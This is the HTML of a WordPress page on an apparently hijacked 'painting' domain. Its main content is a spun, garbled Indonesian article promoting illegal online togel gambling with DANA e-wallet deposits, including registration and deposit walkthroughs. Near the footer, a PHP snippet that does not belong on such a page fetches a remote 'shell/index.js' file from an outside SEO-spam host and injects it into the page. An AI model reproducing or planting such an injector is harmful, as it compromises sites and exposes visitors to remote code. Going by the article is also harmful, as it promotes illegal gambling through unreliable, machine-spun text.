<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-848" class="post-848 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-11T23:25:14+07:00" >April 11, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Sambas</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor sekarang ini pasti sangatlah nyaman dan memberi keuntungan sebab segala hal berasa lebih efektif serta judi waktu ini  lebih aman. Ketimbang awal kalinya dengan mengunjungi bandar darat atau pelbagai casino yang penuh kemungkinan dengan ada banyaknya Razia yang diselenggarakan dimana saja karena itu masalah ini akan menimbulkan kerugian serta membuat pemain terus risau. Ada tempat online saat ini pasti benar-benar memberikan keuntungan serta kasih ketenteraman buat banyak betaruh di mana pemain terasa makin aman serta terlepas dari beberapa kemungkinan judi.</p>
<p>Judi di Indonesia adalah soal terlarang yang bikin bettor terus-menerus khawatir bakal jeratan hukum. Tetapi terdapatnya wadah online jadi jalan keluar buat beberapa pencinta judi yang pengin lagi mainkan taruhan uang asli serta coba peruntungannya makin bertambah besar. Karena itu, layanan taruhan online sekarang jadi sebuah hal inti yang sudahlah banyak disenangi bermacam bettor dunia tergolong di Indonesia.</p>
<p>Terdapat banyak juga type perjudian yang sekarang dapat dijangkau dengan online. Tidak cuma tipe perjudian yang dari Indonesia, sampai games judi populer di dunia atau yang datang dari negara asing yang lain pastilah juga dapat dicapai  begitu cepat dan mudah. Tak usah berpergian jauh, cukup dengan pakai akses suatu web judi online karena itu dapat memainkan permainan judi apa pun terhitung permainan togel.</p>
<p>Manalagi saat ini telah makin banyak berdiri beragam web-site judi onlne selaku suatu bandar yang juga bekerja dengan online. Ada beberapa juga bermacam bandar togel online disiapkan sekarang serta satu diantaranya yakni BO deposit dana yang bisa saja opsi terpilih buat anda dengan service bisnis teristimewa pakai service DANA. Nyata terdapat beberapa keuntungan serta kelebihan yang tentu dirasa orang betaruh Waktu memercayakan site ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati sesuatu opsi bandar togel terunggul pasti sangat mengesankan untuk siapa saja dalam mengerjakan judi togel selaku permainan sengit kira-kira angka yang telah ada sudah lama. Permainan togel yang semakin diminati sampai saat ini bisa dijangkau begitu ringan lewat beberapa alternatif blog judi dalam internet yang banyak menyiapkan service bermain togel dan anda butuh memutuskan suatu opsi website judi terpercaya dan terbaik yang bisa dihandalkan sebagai tempat taruhan berprestise yang bisa-bisa unggulan terunggul.</p>
<p>Tentulah ada beberapa agen dalam internet hingga memanglah penting untuk pemain siapa-siapa saja pilih situs dapat dipercaya supaya dapat lolos dari penipuan. Memanglah tidak bisa dielakkan kalau terdapat beberapa juga macam situs palsu dan penipu yang cuma pengin ambil keuntungan sepihak serta membuat beberapa bettor dirugikan. Oleh karena itu, saat sebelum anda tergolong sebagai bettor yang rugi dan menyesal, semakin lebih baik sediakan waktu sekejap saja saat lakukan pemilihan ketat menunjuk suatu web-site judi bisa dipercaya.</p>
<p>Selanjutnya, seperti apakah metodenya pilih broker judi terpercaya dan terbaik. Ada sekian banyak hal yang dapat pemain melakukan dalam tentukan alternatif website judi terpercaya serta terbaik terlebih dalam memutuskan agen BO deposit dana yang memberi keuntungan yaitu dengan lihat:</p>
<p>Jika situs udah punyai hal pembuatan izin khusus dari suatu Instansi judi internasional yakni dengan memperoleh lisensi atau sertifikat khusus bisa dipercaya umpamanya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yakni eksper lumayan lama misalkan udah lebih dari 5 tahun bekerja pasti kian bisa diakui karena selalu mememperbarui dan up-grade untuk tiap-tiap service judi togel maka dari itu akan memberi kepuasan banyak peserta.<br />
Situs mempunyai peringkat yang baik diperlihatkan  posisi web yang ada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya punyai rekam jejak serta reliabilitas terhebat yang ditunjukkan  makin bertambahnya anggota mendaftarkan serta masuk pun bermain dengan cara aktif pada website dan terus-menerus memberi komentar yang bagus terus-menerus tunjukkan kepuasannya kepada bandar.</p>
<h2>Berikut Kelebihan Servis Negosiasi Terunggul Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya web-site judi terpercaya serta terbaik yaitu sebuah hal penting terbaik yang terus-menerus beri kepuasan ke beberapa betaruh. Terdapat beberapa keistimewaannya yang dapat buat pemain suka Di saat dapat menunjuk dan masuk Bersama website resmi BO deposit dana yang tentu saja unggul dalam penyediaan servis negosiasi terpercaya serta terbaik. Seperti kita ketahui kalau betul-betul saat ini telah makin bertambah beberapa media metoda pembayaran yang bisa dilaksanakan dengan simpe dan efektif dan diantaranya yaitu dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Akan halnya keunggulan dari service bisnis yang diberi site ini ialah</p>
<p>Layani pembayaran deposit dengan benar-benar gampang, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dikerjakan setiap saat dan dimanapun waktu diperlukan.<br />
Proses negosiasi deposit lebih gampang serta cepat tak usah antre dan tidak harus datang ke suatu fasilitas yang lumayan jauh dan soal ini lantas pastilah membikin pemain lebih irit tenaga serta waktu juga juga ongkos lantaran tak perlu mengeluarkan biaya untuk berangkat ke fasilitas pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet pula jadi pilihan penting Di saat pelayanan bank tidak bisa dipakai atau dalam keadaa off-line, maka teknik bisnis dengan E-Wallet lebih cepat serta mudah dilaksanakan dimanapun dan setiap saat.<br />
Keputusan sekurang-kurangnya deposit pastinya tambah murah dan dapat terjangkau hingga pemain yang cuma mempunyai modal yang kecil pastinya dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain sampai berasa diuntungkan  tidak tersedianya ongkos admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal akan lekas dikerjakan  utuh tanpa ada potongan berapa saja serta ini pasti lebih beri keuntungan buat semuanya pemain.<br />
Pemula Perlu Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Langkah bermain judi togel pada internet termasuk simpel dan ringkas. Pemain dapat melakukan taruhan secara flekssibel kapan pun dan dimanapun tanpa butuh sangsi karena ada aktivitas lain. Pemain judi dapat kerjakan taruhan kapan saja dan menyaksikan info togel dengan sangatlah cepat dan mudah. Cuma pakai sambungan internet segala hal terasa sederhana serta ringkas juga juga berkesempatan menang di mana pemian bakal selalu berasa bahagia buat lakukan tiap penempatan.</p>
<p>Biar pemula dapat selekasnya melaksanakan taruhan togel pada internet karena itu tidak ada persyaratan yang menyulitkan pemain atau membikin pemain sangsi serta pikir kedua kalinya. Hanya cukup penyiapan banyak hal saja karenanya pemula atau bettor dari kelompok mana saja pastilah dapat lekas main lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara perihal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang tambah sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Sambungan internet lancar</h2>
<p>Bermacam model fitur media online yang dipakai tentulah berbasiskan internet yang selalu lancar dan konstan. Prioritaskan buat isi data paket atau paket lebih dahulu maka pemain dapat bertambah gampang dalam terhubung permainan secara lancar dan tak ada masalah akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi yaitu pakai uang kontan asli rupiah yang bisa disiapkan pasti tak perlu berharga tinggi lantaran penawaran nilai sekurang-kurangnya deposit awal mula yakni amat dapat dijangkau semisalnya cuma 20,000 saja atau sampai 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan pada proses register peserta anyar serta perihal ini akan membuat lebih mudah serta memercepat proses registrasi. Antara lain yang bisa disiapkan ialah seperti alamat e-mail serta nomor contact yang memanglah perlu dipunyai pemain sebagai alat verifikasi yang aktif serta simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting mempunyai nomor rekening pada sejumlah opsi bank local Indonesia sebagai halnya disajikan faksi situs serta perihal ini sangat berfungsi buat proses negosiasi withdraw secara makin aman pakailah rekening atas nama diri kita.</p>
<h2>Tutorial Daftar Anggota Baru Situs BO Deposit Dana Tanpa ada Kegagalannya</h2>
<p>Pejudi jadi pencinta judi togel pastilah waktu ini dapat kerjakan spekulasi yang gampang setiap saat dan dimanapun. Selaku pemain pemula karena itu perlu mendapati tentang pembuatan izin khusus supaya bisa membuka situs secara bebas setiap saat. Agar dapat peroleh akses situs itu karena itu butuh melakukan register peserta baru. Langkah daftar meber baru pastinya gratis tidak ditarik cost dan lebih cepat dan mudah dikerjakan.</p>
<p>Yakini paket anda telah diisi biar beri sambungan internet yang selalu lancar serta konstan jadi soal ini bakal memberi dukungan proses register gampang serta cepat dan tak hendak terjadi ketidakberhasilannya karenanya anda dapat bertambah cepat dan mudah mendafftar menjadi anggota anyar. Triknya dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link opsi kalau link khusus betul-betul susah buat dijangkau.</p>
<p>Sesudah sukses masuk halaman inti atau website Home, pemain dapat saksikan sisi atas buat memutuskan menu DAFTAR/ REGISTER sebagai halnya tercatat buat lekas peroleh suatu formulir register masih yang kosong. Pada kolom yang disajikan, pemain dapat isi data sama sesuai keinginan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Kode dengan password dapat diputuskan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank berkaitan bisa diputuskan</p>
<p>Yakinkan seluruhnya data berisi di atas sampai bawah supaya membantu dan percepat proses daftar, dan yakinkan data yakni betul dan tidak ada penyelewengan data karena itu tidak akan ada kesalahan maupun ketidakberhasilan. Silakan untuk kirimkan data dengan click menu daftar/ submit/ register account saya hingga semua data bakal diolah lebih bisa cepat serta tentu saja pemain dapat lekas temukan keluasaan dalam mendapat account anggota sah ialah Pemakai ID dibarengi kode pastinya aktif untuk dipakai lekas login situs tambah aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tips Ringan Bisnis Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap pemain pastilah dapat selekasnya permainkan judi kira-kira angka permainan togel online sehabis memberikan modal di web. Trik bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> ialah pakai taruhan uang asli rupiah maka dari itu tentu saja keuntungan yang bakal diterima bettor ialah berbentuk uang asli rupiah nyata memberikan keuntungan. Metode memberikan modal pastinya cepat serta mudah lewat proses deposit. Pemain dapat membuka halaman pokok atau Home buat menunjuk menu DEPOSIT tertulis pada bagian atas.</p>
<p>Apabila sudah tampil sebuah slip pembayaran karena itu lekas isi data didalamnya dengan tentukan berapakah nilai modal awalnya yang bakal ditaruh pastinya disinkronkan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga model pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan tentukan pelayanan ada memanfaatkan DANA. Anda bakal selekasnya capai sebuah nomor arah transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di smartphone dan lekas kirimkan atau transfer uang dengan cepat serta mudah, hingga dengan cara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karena itu tentu tidak ada potongan sama sekalipun. Masalah ini begitu memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<h2>Service Terunggul Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pasti dapat lekas membuka permianan judi togel dengan secara paling gampang serta efektif. Bersama web judi dapat dipercaya pastinya kasih service pasaran togel terkomplet yang bisa diputuskan dengan bebas serta satu diantaranya merupakan Singapore selaku pasaran togel tersohor dan terbeken di Indonesia. Sebagai suatu pasaran paling besar di perjudian togel ini karenanya bisa beri peluang menang semakin lebih besar buat banyak pemain.</p>
<p>Pelayanan terpilih bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya sudah dipastikan bakal dirasa tiap harinya. Pemain dapat capai layanan sangat komplet main judi togel Singapore dengan memperoleh semua data paling aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore kapan waktu pada agenda yang disiapkan serta buat empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet serta tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran ialah komplet untuk beragam masa sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Perkiraan togel yang bisa diberi salah satunya ialah paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online presisi dapat dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel presisi bisa dipercaya.<br />
Keluasaan Bermain Judi Kira-kira Angka Togel Singapore Beragam Jenis Taruhan</p>
<p>Pemain bebas tetapkan lekas teknik bermain paling simpel main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan main di banyak terdapat pilihan jenis taruhan yang disiapkan. Di antara model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut pelbagai type taruhan terhebat dapat anda permainkan dengan kesempatan menang tinggi pastilah senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-848 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-pulang-pisau/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Pulang Pisau</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-nunukan/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Nunukan</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
